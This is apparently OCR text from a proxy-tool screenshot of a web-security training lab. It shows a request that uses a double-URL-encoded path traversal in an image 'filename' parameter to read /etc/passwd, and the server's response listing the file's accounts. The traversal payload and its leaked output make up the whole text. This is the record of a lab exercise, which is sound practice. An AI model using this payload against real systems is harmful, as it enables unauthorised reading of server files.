 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
HTTP/2
2 Host: 0ad400e403125487819e4d08002900bf.web-security-academy.net
3 Cookie: session=3IbHh6bL22oEIk7fXi1BgHFOMDcIeokE
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad400e403125487819e4d08002900bf.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search
0 highlights
Done